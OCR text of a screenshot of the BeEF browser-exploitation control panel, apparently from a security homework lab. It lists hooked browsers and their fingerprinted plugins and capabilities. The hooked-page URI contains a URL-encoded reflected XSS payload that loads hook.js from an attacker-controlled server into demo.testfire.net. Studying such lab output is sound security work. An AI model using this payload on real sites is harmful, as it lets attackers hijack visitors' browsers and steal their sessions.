 Applications Places Thu Feb 12, 5:21 PM kafeaulait
BeEF Control Panel - Vimperator
W User Dashboard × runall.dvi - SEv2-c02.pdf × Homework #5 × BeEF Control Panel × Altoro Mutual: Search Results × +
10.0.0.10:3000/ui/panel Search
BeEF 0.4.4.9-alpha | Submit Bug | Logout
Hooked Browsers
Online Browsers
demo.testfire.net
? 10.0.0.10
? 10.0.0.13
Offline Browsers
10.0.0.10
? 10.0.0.10
Basic Requester
Getting Started Logs Current Browser
Details Logs Commands Rider XssRays Ipec
Category: Browser (5 Items)
Browser Version: UNKNOWN Initialization
Browser UA String: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0 Initialization
Browser Platform: Win32 Initialization
Browser Plugins: Google Update,Silverlight Plug-In,Unity Player,VLC Web Plugin Initialization
Window Size: Width: 1920, Height: 994 Initialization
Category: Browser Components (14 Items)
Flash: No Initialization
VBScript: No Initialization
PhoneGap: No Initialization
Google Gears: No Initialization
Silverlight: Yes Initialization
Web Sockets: Yes Initialization
QuickTime: No Initialization
RealPlayer: No Initialization
Windows Media Player: No Initialization
Foxit Reader: No Initialization
WebRTC: Yes Initialization
ActiveX: No Initialization
Session Cookies: Yes Initialization
Persistent Cookies: Yes Initialization
Category: Hooked Page (5 Items)
Page Title: Altoro Mutual: Search Results Initialization
Page URI: http://demo.testfire.net/search.aspx?txtSearch=%3Cscript+src%3Dhttp%3A%2F%2F10.0.0.10%3A3000%2Fhook.js%3E%3C%2Fscript%3E Initialization
IGNORE ALL KEYS (Press <S-Esc> or <Insert> to exit) http://10.0.0.10:3000/ui/panel <[4/5] All
BeEF Control Panel - ...